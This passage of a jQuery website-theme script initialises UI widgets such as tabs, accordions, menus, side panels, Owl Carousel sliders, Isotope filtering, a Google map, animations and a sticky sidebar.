            $(".parallax-1").parallax("50%", 0.1);
            $(".parallax-2").parallax("50%", 0.2);
            $(".parallax-3").parallax("50%", 0.3);
            $(".parallax-4").parallax("50%", 0.4);
            $(".parallax-5").parallax("50%", 0.5);
            $(".parallax-6").parallax("50%", 0.6);
            $(".parallax-7").parallax("50%", 0.7);
            $(".parallax-8").parallax("50%", 0.5);
            $(".parallax-9").parallax("50%", 0.5);
            $(".parallax-10").parallax("50%", 0.5);
            $(".parallax-11").parallax("50%", 0.05);
        }

    }



    /* ---------------------------------------------
     Shortcodes
     --------------------------------------------- */
    // Tabs minimal
    function init_shortcodes() {

        var tpl_tab_height;
        $(".tpl-minimal-tabs > li > a").click(function(){

            if (!($(this).parent("li").hasClass("active"))) {
                tpl_tab_height = $(".tpl-minimal-tabs-cont > .tab-pane").filter($(this).attr("href")).height();
                $(".tpl-minimal-tabs-cont").animate({
                    height: tpl_tab_height
                }, function(){
                    $(".tpl-minimal-tabs-cont").css("height", "auto");
                });

            }

        });


        // Accordion
        $('.accordion-wrapper').each(function() {

            var $this = $(this),
            $wrap = $this.find('.accordion');

            $wrap.each( function() {

				var $accordion  = $(this),
                $content    = $accordion.find('.accordion-content');

				if ($this.hasClass('toggle-wrapper')) {
					$accordion.on('click', '.accordion-title', function( e ) {
						e.preventDefault();

						console.dir($wrap.find('.accordion-title').attr('class'));

						if ($(this).hasClass('active')) {
							$(this).removeClass('active');
							$(this).closest('.accordion').find('.accordion-content').stop().slideUp('easeInExpo');
						} else {
							$(this).addClass('active');

							$(this).closest('.accordion').find('.accordion-content').stop().slideDown('easeOutExpo');
						}
					});
				} else {
					 $accordion.on('click', '.accordion-title:not(.selected)', function( e ) {
						e.preventDefault();

						$wrap.find('.accordion-title').removeClass('active');
						$(this).addClass('active');

						$this.find('.accordion-content:visible').stop().slideUp('easeInExpo');
						$content.stop().slideDown('easeOutExpo');

					});
				}
            });
        });

		// FAQ
        var allPanels = $(".faq-wrapper .accordion > div.dd").hide();
        allPanels.first().slideDown("easeOutExpo");
        $(".faq-wrapper .accordion > div.dt > a").first().addClass("active");

        $(".faq-wrapper .accordion > div.dt > a").click(function(){

            var current = $(this).parent().next("div.dd");
            $(".accordion > div.dt > a").removeClass("active");
            $(this).addClass("active");
            allPanels.not(current).slideUp("easeInExpo");
            $(this).parent().next().slideDown("easeOutExpo");

            return false;

        });

        // Toggle
        $('.toggle').each(function() {

            var $this     = $(this),
            $content  = $this.find('.toggle-content');

            $this.on('click', '.toggle-title', function( e ) {
                e.preventDefault();
                $content.slideToggle('easeInOutExpo');
                $(this).toggleClass('active');
            });
        });

        // Responsive video
		if (typeof $.fn.fitVids == 'function') {
			$(".video, .resp-media, .blog-media").fitVids();
			$(".work-full-media").fitVids();
		}

    }



    /* ---------------------------------------------
     Tooltips (bootstrap plugin activated)
     --------------------------------------------- */

    function init_tooltips(){

        $(".tooltip-bot, .tooltip-bot a, .nav-social-links a").tooltip({
            placement: "bottom"
        });

        $(".tooltip-top, .tooltip-top a").tooltip({
            placement: "top"
        });

    }



    /* ---------------------------------------------
     Some facts section
     --------------------------------------------- */

     function init_counters(){

		if (typeof $.fn.appear == 'function') {
			$(".count-number").appear(function(){
				var count = $(this);
				count.countTo({
					from: 0,
					to: count.html(),
					speed: 1300,
					refreshInterval: 60,
				});

			});
		}
    }




    /* ---------------------------------------------
     Team
     --------------------------------------------- */

    function init_team(){

        // Hover
        $(".team-item").click(function(){
            if ($("html").hasClass("mobile")) {
                $(this).toggleClass("js-active");
            }
        });

    }

	/* ---------------------------------------------
     Comment form validation
     --------------------------------------------- */
	function init_comment_form_validation() {

		if ($('#comment-form').length > 0) {
			$('#comment-form').validator();
		}
	}


	/* ---------------------------------------------
     Fullscreen menu
     --------------------------------------------- */

    var fm_menu_wrap = $("#fullscreen-menu");
    var fm_menu_button = $(".fm-button");

    function init_fullscreen_menu(){

        fm_menu_button.click(function(){

            if ($(this).hasClass("animation-process")){
                return false;
            }
            else{
                if ($(this).hasClass("active")) {
                    $(this).removeClass("active").css("z-index", "2001").addClass("animation-process");;

                    fm_menu_wrap.find(".fm-wrapper-sub").fadeOut("fast", function(){
                        fm_menu_wrap.fadeOut(function(){
                            fm_menu_wrap.find(".fm-wrapper-sub").removeClass("js-active").show();
                            fm_menu_button.css("z-index", "1030").removeClass("animation-process");

                        });
                    });

                    if ($(".owl-carousel").lenth) {
                        $(".owl-carousel").data("owlCarousel").play();
                    }

                }
                else {
                    if ($(".owl-carousel").lenth) {
                        $(".owl-carousel").data("owlCarousel").stop();
                    }
                    $(this).addClass("active").css("z-index", "2001").addClass("animation-process");

                    fm_menu_wrap.fadeIn(function(){
                        fm_menu_wrap.find(".fm-wrapper-sub").addClass("js-active");
                        fm_menu_button.removeClass("animation-process");
                    });
                }

                return false;
            }

        });

        $("#fullscreen-menu").find("a:not(.fm-has-sub)").click(function(){

            if (fm_menu_button.hasClass("animation-process")){
                return false;
            }
            else {
                fm_menu_button.removeClass("active").css("z-index", "2001").addClass("animation-process");;

                fm_menu_wrap.find(".fm-wrapper-sub").fadeOut("fast", function(){
                    fm_menu_wrap.fadeOut(function(){
                        fm_menu_wrap.find(".fm-wrapper-sub").removeClass("js-active").show();
                        fm_menu_button.css("z-index", "1030").removeClass("animation-process");

                    });
                });

                if ($(".owl-carousel").lenth) {
                    $(".owl-carousel").data("owlCarousel").play();
                }
            }
        });

        // Sub menu
        $(".fm-has-sub:not(.fm-active-link)").click(function(){
			return activate_fullscreen_menu_item(this);
		});

		$(".fm-has-sub.fm-active-link").find('i').click(function(){
			return activate_fullscreen_menu_item(this);
		});
    }

	function activate_fullscreen_menu_item(item) {

		var fmThisLi = $(item).closest("li");
		if (fmThisLi.hasClass("js-opened")) {
			fmThisLi.find(".fm-sub:first").slideUp(function(){
				fmThisLi.removeClass("js-opened");
				fmThisLi.find(".fm-has-sub").find(".mn-angle-icon").removeClass("fa-angle-up").addClass("fa-angle-down");
			});
		}
		else {
			$(item).find(".mn-angle-icon").removeClass("fa-angle-down").addClass("fa-angle-up");
			fmThisLi.addClass("js-opened");
			fmThisLi.find(".fm-sub:first").slideDown();
		}

		return false;
	}

	/* ---------------------------------------------
     Side panel
   --------------------------------------------- */

    var side_panel = $(".side-panel");
    var sp_button = $(".sp-button");
    var sp_close_button = $(".sp-close-button");
    var sp_overlay = $(".sp-overlay");

    function sp_panel_close(){
        side_panel.animate({
            opacity: 0,
            left: -270
        }, 500, "easeOutExpo");
        sp_overlay.fadeOut();


        if ($(".owl-carousel").lenth) {
            $(".owl-carousel").data("owlCarousel").play();
        }
    }

    function init_side_panel(){
        (function($){
            "use strict";

            sp_button.click(function(){

                side_panel.animate({
                    opacity: 1,
                    left: 0
                }, 500, "easeOutExpo");

                setTimeout(function(){
                    sp_overlay.fadeIn();
                }, 100);

                if ($(".owl-carousel").lenth) {
                    $(".owl-carousel").data("owlCarousel").stop();
                }

                return false;

            });

            sp_close_button.click(function(){
                sp_panel_close();
                return false;
            });
            sp_overlay.click(function(){
                sp_panel_close();
                return false;
            });

            $("#side-panel-menu").find("a:not(.sp-has-sub)").click(function(){
                if (!($(window).width() >= 1199)) {
                    sp_panel_close();
                }
            });


            // Sub menu
			$(".sp-has-sub:not(.sp-active-link)").click(function(){
				return activate_side_menu_item(this);
			});

			$(".sp-has-sub.sp-active-link").find('i').click(function(){
				return activate_side_menu_item(this);
			});

        })(jQuery);
    }

	function activate_side_menu_item(item) {

		var spThisLi = $(item).closest("li");

		if (spThisLi.hasClass("js-opened")) {
			spThisLi.find(".sp-sub:first").slideUp(function(){
				spThisLi.removeClass("js-opened");
				spThisLi.find(".sp-has-sub").find(".sp-angle-icon").removeClass("fa-angle-up").addClass("fa-angle-down");
			});
		}
		else {
			$(item).find(".sp-angle-icon").removeClass("fa-angle-down").addClass("fa-angle-up");
			spThisLi.addClass("js-opened");
			spThisLi.find(".sp-sub:first").slideDown();
		}

		return false;
	}

    function init_side_panel_resize(){
        (function($){
            "use strict";

            if ( ! $(".side-panel").length  ) {
                return
            }
            if ($(window).width() >= 1199){
               side_panel.css({
                    opacity: 1,
                    left: 0
               });
               $(".side-panel-is-left").css("margin-left", "270px");
               sp_button.css("display", "none");
               sp_close_button.css("display", "none");
            } else {
                side_panel.css({
                    opacity: 0,
                    left: -270
                });
                $(".side-panel-is-left").css("margin-left", "0");
                sp_button.css("display", "block");
                sp_close_button.css("display", "block");
            }

        })(jQuery);
    }
})(jQuery); // End of use strict


/* ---------------------------------------------
     Sliders
   --------------------------------------------- */
function initPageSliders(){
    (function($){
        "use strict";

		function syncPosition(el){
          var current = this.currentItem;
          $(".fullwidth-slideshow-pager").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
          if ($(".fullwidth-slideshow-pager").data("owlCarousel") !== undefined) {
              center(current)
          }
      }

	function center(number){
		var sync2visible = sync2.data("owlCarousel").owl.visibleItems;
		var num = number;
		var found = false;
		for (var i in sync2visible) {
			if (num === sync2visible[i]) {
				var found = true;
			}
		}
		if (found === false) {
			if (num > sync2visible[sync2visible.length - 1]) {
				sync2.trigger("owl.goTo", num - sync2visible.length + 2)
			}
			else {
				if (num - 1 === -1) {
					num = 0;
				}
				sync2.trigger("owl.goTo", num);
			}
		}
		else
			if (num === sync2visible[sync2visible.length - 1]) {
				sync2.trigger("owl.goTo", sync2visible[1])
			}
			else
				if (num === sync2visible[0]) {
					sync2.trigger("owl.goTo", num - 1)
				}
	}

		if (typeof $.fn.owlCarousel == 'function') {

			// Fullwidth slider
			var _full_width_slider_selc     = $(".fullwidth-slider");

			if ( _full_width_slider_selc.length ) {

				_full_width_slider_selc.each(function() {

					var $this = $(this),
						_full_width_slider_speed = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10) : 3500,
						_full_width_slider_autoplay = ($this.attr('data-autoplay') == 'true') ? true : false;

					$this.owlCarousel({
						slideSpeed: _full_width_slider_speed,
						singleItem: true,
						autoHeight: true,
						navigation: true,
						autoPlay: _full_width_slider_autoplay,
						navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
					});

				});

			}

			// Fullwidth slider Fade
			var _full_width_fade_selc = $(".fullwidth-slider-fade");

			if ( _full_width_fade_selc.length ) {

				_full_width_fade_selc.each(function() {
					var $this = $(this),
						_full_width_fade_speed    = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10):3500,
						_full_width_fade_autoplay = ($this.attr('data-autoplay') == 'true') ? true : false;

					$this.owlCarousel({
						transitionStyle: "fadeUp",
						slideSpeed: _full_width_fade_speed,
						singleItem: true,
						autoHeight: true,
						navigation: true,
						autoPlay:_full_width_fade_autoplay,
						navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
					});

				});

			}

      // Fullwidth gallery
      var _full_width_gallery_selc = $(".fullwidth-gallery");

			if ( _full_width_gallery_selc.length ) {

				_full_width_gallery_selc.each(function() {

					var $this = $(this),
						_full_width_gallery_speed    = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10):7000,
						_full_width_gallery_autoplay = ($this.attr('data-autoplay') == 'true') ? true : 5000;

					$(".fullwidth-gallery").owlCarousel({
						transitionStyle: "fade",
						autoPlay: _full_width_gallery_autoplay,
						slideSpeed: _full_width_gallery_speed,
						singleItem: true,
						autoHeight: true,
						navigation: false,
						pagination: false
					});

				})

			}


			// Item carousel
			$(".item-carousel").owlCarousel({
				autoPlay: 2500,
				//stopOnHover: true,
				items: 3,
				itemsDesktop: [1199, 3],
				itemsTabletSmall: [768, 3],
				itemsMobile: [480, 1],
				navigation: false,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Item carousel
			$(".small-item-carousel").owlCarousel({
				autoPlay: 2500,
				stopOnHover: true,
				items: 6,
				itemsDesktop: [1199, 4],
				itemsTabletSmall: [768, 3],
				itemsMobile: [480, 2],
				pagination: false,
				navigation: false,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

         // Item carousel
         $(".small-item-carousel-items-4").owlCarousel({
             autoPlay: 2500,
             stopOnHover: true,
             items: 4,
             itemsDesktop: [1199, 4],
             itemsTabletSmall: [768, 3],
             itemsMobile: [480, 2],
             pagination: false,
             navigation: false
         });

			// Single carousel
			$(".single-carousel").owlCarousel({
				//transitionStyle: "backSlide",
				singleItem: true,
				autoHeight: true,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Content Slider
			$(".content-slider").owlCarousel({
				slideSpeed: 350,
				singleItem: true,
				autoHeight: true,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Photo slider
			$(".photo-slider").owlCarousel({
				//transitionStyle: "backSlide",
				slideSpeed: 350,
				items: 4,
				itemsDesktop: [1199, 4],
				itemsTabletSmall: [768, 2],
				itemsMobile: [480, 1],
				autoHeight: true,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Fullwidth slider
			var _work_full_slider_selc = $(".work-full-slider");

			if ( _work_full_slider_selc.length ) {

				_work_full_slider_selc.each(function() {

					var $this = $(this),
						_work_full_slider_speed    = (typeof $this.attr('data-speed') !== typeof undefined || $this.attr('data-speed') !== null ) ? parseInt($this.attr('data-speed'), 10):3500,
						_work_full_slider_autoplay = ($this.attr('data-autoplay') == 'true') ? true : false;

					// Work slider
					$(".work-full-slider").owlCarousel({
						slideSpeed : _work_full_slider_speed,
						autoPlay:_work_full_slider_autoplay,
						singleItem: true,
						autoHeight: true,
						navigation: true,
						navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
					});

				})

			}

			// Blog posts carousel
			$(".blog-posts-carousel").owlCarousel({
				autoPlay: 5000,
				stopOnHover: true,
				items: 3,
				itemsDesktop: [1199, 3],
				itemsTabletSmall: [768, 2],
				itemsMobile: [480, 1],
				pagination: false,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

			// Blog posts carousel alt
			$(".blog-posts-carousel-alt").owlCarousel({
				autoPlay: 3500,
				stopOnHover: true,
				slideSpeed: 350,
				singleItem: true,
				autoHeight: true,
				pagination: false,
				navigation: true,
				navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
			});

      // Image carousel
      $(".image-carousel").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          items: 4,
          itemsDesktop: [1199, 3],
          itemsTabletSmall: [768, 2],
          itemsMobile: [480, 1],
          navigation: true,
          navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
      });

      // Image carousel
      $(".image-carousel-items-5").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          items: 5,
          itemsDesktop: [1199, 4],
          itemsTabletSmall: [768, 2],
          itemsMobile: [480, 1],
          pagination: false,
          navigation: true,
          navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"]
      });

      // Fullwidth slideshow

        var sync1 = $(".fullwidth-slideshow");
        var sync2 = $(".fullwidth-slideshow-pager");

      $(".fullwidth-slideshow").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          transitionStyle: "fade",
          slideSpeed: 350,
          singleItem: true,
          autoHeight: true,
          pagination: false,
          navigation: true,
          navigationText: ["<i class='fa fa-angle-left'></i>", "<i class='fa fa-angle-right'></i>"],
          afterAction : syncPosition,
          responsiveRefreshRate : 200
      });
      $(".fullwidth-slideshow-pager").owlCarousel({
          autoPlay: 5000,
          stopOnHover: true,
          items: 8,
          itemsDesktop: [1199,8],
          itemsDesktopSmall: [979,7],
          itemsTablet: [768,6],
          itemsMobile: [480,4],
          autoHeight: true,
          pagination: false,
          navigation: false,
          responsiveRefreshRate : 100,
          afterInit : function(el){
            el.find(".owl-item").eq(0).addClass("synced");
          }
      });

      $(".fullwidth-slideshow-pager").on("click", ".owl-item", function(e){
          e.preventDefault();
          var number = $(this).data("owlItem");
          sync1.trigger("owl.goTo", number);
      });

	  var owl = $(".fullwidth-slideshow").data("owlCarousel");

      $(document.documentElement).keyup(function(event){
          // handle cursor keys
          if (event.keyCode == 37) {
              owl.prev();
          }
          else
              if (event.keyCode == 39) {
                  owl.next();
              }
      });

			if ($(".owl-carousel").length) {
				var owl = $(".owl-carousel").data('owlCarousel');
				owl.reinit();
			}
		}

    })(jQuery);
};



/* ---------------------------------------------
 Portfolio section
 --------------------------------------------- */

// Projects filtering
var fselector = 0;
var work_grid = jQuery("#work-grid, #isotope");

function initWorkFilter(){

	if (typeof jQuery.fn.isotope == 'function') {

		"use strict";
		var isotope_mode;
		if (work_grid.hasClass("masonry")){
			isotope_mode = "masonry";
		} else{
			isotope_mode = "packery"
		}

		work_grid.imagesLoaded(function(){
			work_grid.isotope({
				itemSelector: '.mix',
				layoutMode: isotope_mode,
			 	filter: fselector
			});
		});

		jQuery(".filter").click(function(){
			jQuery(".filter").removeClass("active");
			jQuery(this).addClass("active");
			fselector = jQuery(this).attr('data-filter');

			work_grid.isotope({
				filter: fselector
			});
			return false;
		});
		jQuery('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
			work_grid.isotope('layout')
		})
	}
}


/* ---------------------------------------------
 Height 100%
 --------------------------------------------- */
function js_height_init(){
    (function($){
        $(".js-height-full").height($(window).height());
        $(".js-height-parent").each(function(){
            $(this).height($(this).parent().first().height());
        });
    })(jQuery);
}




/* ---------------------------------------------
 Gmap3 map
 --------------------------------------------- */

var gmMapDiv = jQuery(".map-canvas");

function init_map(){
    (function($){

        $('.map-section').click(function(){
            $(this).toggleClass("js-active");
            $(this).find(".mt-open").toggle();
            $(this).find(".mt-close").toggle();
        });

        gmMapDiv.each(function() {

            var _this = $(this);

    		if (typeof $.fn.gmap3 == 'function') {

    			if (_this.length) {

    				var gmCenterAddress = _this.attr("data-address");
    				var gmMarkerAddress = _this.attr("data-address");
    				var gmMarker        = _this.attr("data-marker");
    				var gmLatitude      = _this.attr("data-lat");
    				var gmLongitude     = _this.attr("data-long");
    				var gmZ             =  parseInt(_this.attr("data-zoom"));
                    var gmGreyscale     = _this.attr("data-greyscale");
                    var gmStyles        = ( gmGreyscale ==  'true') ? [{"featureType":"water","elementType":"geometry.fill","stylers":[{"color":"#d3d3d3"}]},{"featureType":"transit","stylers":[{"color":"#808080"},{"visibility":"off"}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"visibility":"on"},{"color":"#b3b3b3"}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.local","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"weight":1.8}]},{"featureType":"road.local","elementType":"geometry.stroke","stylers":[{"color":"#d7d7d7"}]},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#ebebeb"}]},{"featureType":"administrative","elementType":"geometry","stylers":[{"color":"#a7a7a7"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"geometry.fill","stylers":[{"color":"#ffffff"}]},{"featureType":"landscape","elementType":"geometry.fill","stylers":[{"visibility":"on"},{"color":"#efefef"}]},{"featureType":"road","elementType":"labels.text.fill","stylers":[{"color":"#696969"}]},{"featureType":"administrative","elementType":"labels.text.fill","stylers":[{"visibility":"on"},{"color":"#737373"}]},{"featureType":"poi","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"poi","elementType":"labels","stylers":[{"visibility":"off"}]},{"featureType":"road.arterial","elementType":"geometry.stroke","stylers":[{"color":"#d6d6d6"}]},{"featureType":"road","elementType":"labels.icon","stylers":[{"visibility":"off"}]},{},{"featureType":"poi","elementType":"geometry.fill","stylers":[{"color":"#dadada"}]}]:false;

    				_this.gmap3({
    					mapTypeId : google.maps.MapTypeId.ROADMAP,
    					mapTypeControl: false,
    					scrollwheel: false,
    					streetViewControl: false,
    					scaleControl: false,
    					address: gmCenterAddress,
    					center:[gmLatitude, gmLongitude],
    					zoom: gmZ,
    					})
    					.styledmaptype( "style1", gmStyles, {name: "Style 1"})
    					.marker([
	    					{position:[gmLatitude, gmLongitude]},
    						{ address: gmMarkerAddress, icon: gmMarker || get.siteurl + "/images/map-marker.png" }
    					]);
    			}
    		}
        });
    })(jQuery);
}

/* ---------------------------------------------
 WOW animations
 --------------------------------------------- */

function init_wow(){
    (function($){

        var wow = new WOW({
            boxClass: 'wow',
            animateClass: 'animated',
            offset: 90,
            mobile: false,
            live: true
        });

        if ($("body").hasClass("appear-animate")){
           wow.init();
        }

    })(jQuery);
}


/* ---------------------------------------------
 Masonry
 --------------------------------------------- */

function init_masonry(){
    (function($){

		if (typeof $.fn.masonry == 'function') {

			$(".masonry").imagesLoaded(function(){
				$(".masonry").masonry();
			});

		}

    })(jQuery);
}

/* ---------------------------------------------
 Video BG
 --------------------------------------------- */
function init_video_bg() {
    (function($){

        if (typeof $.fn.vide == 'function') {


            $('.bg-video-wrapper').each(function() {

                $this = $(this);

                $this.vide({
                    mp4: $this.data('mp4'),
                    webm: $this.data('webm'),
                    ogv: $this.data('ogv'),
                    poster: $this.data('poster')
                    }, {
                        volume: 0,
                        playbackRate: 1,
                        muted: $this.data('muted'),
                        loop: true,
                        autoplay: $this.data('autoplay'),
                        position: '50% 50%', // Similar to the CSS `background-position` property.
                        posterType: $this.data('poster-type'), // Poster image type. "detect" — auto-detection; "none" — no poster; "jpg", "png", "gif",... - extensions.
                        resizing: true // Auto-resizing, read: https://github.com/VodkaBears/Vide#resizing
                });
            });
        }

    })(jQuery);
}

/* ---------------------------------------------
 Sticky Sidebar
 --------------------------------------------- */

function stickySidebar() {
    (function($){
        var $stickySidebar   = $(".sidebar-fixed").children('.sidebar-inner'),
            $window    = $(window),
            topPadding = 100,
            parentSection = $('.main-section.page-section'),
            parentSectionOffset = parentSection.offset(),
            parentSectionPadding = parseInt(parentSection.css('padding-top'));

        $stickySidebar.imagesLoaded(function(){
            var height = $stickySidebar.height(),
                offset     = $stickySidebar.offset(),
                footerHeight = parseInt($('.footer').last().outerHeight(true), 10),
                mainSectionPB = parseInt($('.main-section.page-section').css('padding-bottom'), 10),
                topSpace,
                bottomSpace;

            $stickySidebar.parent().css('height', '');
            $stickySidebar.parent().height(height);

            if ($('.sticky-wrapper').length) {
                topSpace = 85;
            } else {
                topSpace = 0;
            };

            if ($('.footer').length) {
                bottomSpace = footerHeight + mainSectionPB ;
            } else {
                bottomSpace = mainSectionPB ;
            };

            $stickySidebar.sticky({
                topSpacing: topSpace,
                bottomSpacing: bottomSpace
            });
        });
    })(jQuery);

}

/* ---------------------------------------------
 Split section
 --------------------------------------------- */

function split_height_init(){
    (function($){

        $(".ssh-table, .split-section-content").css("height", "auto");

        if ($(window).width() > 992) {
            $(".split-section").each(function(){
                var split_section_height = $(this).find(".split-section-content").innerHeight();
                $(this).find(".ssh-table").height(split_section_height);
            });
        }

    })(jQuery);
}

/* ---------------------------------------------
 match height
 --------------------------------------------- */

 function enableMatchHeight() {

    var mhEl = jQuery('.matchHeight-element');

    if ( ! mhEl.length || typeof jQuery.fn.matchHeight != 'function' ) {
        return
    };

    mhEl.imagesLoaded(function(){
        mhEl.matchHeight();
        jQuery.fn.matchHeight._afterUpdate = function(event, groups) {
            mhEl.addClass('matchHeight-applied');
        }
    });
 }
